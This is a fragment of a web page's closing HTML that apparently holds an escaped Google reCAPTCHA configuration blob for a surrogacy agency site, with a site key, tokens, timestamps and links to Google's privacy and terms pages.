003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224QRvrWG6wOe7LWRuhQiK9ow8MSCKCqKsWOsV4V9K6Q0\\u003d\x22,1,0,null,1,1768628072413,0,0,[3],null,[152],\x22RC-ixbp-nVl7ph9UA\x22,null,null,null,null,null,\x220dAFcWeA5GYD6SHtjsIWZbhWRvUc40lKwzDRLSAep8W320PPrH1jT0cpClO-RkFvREtvQWIjq8Me62ymITppa-oQdf4fpD74slbA\x22,1768710872205]");
    </script></body></html>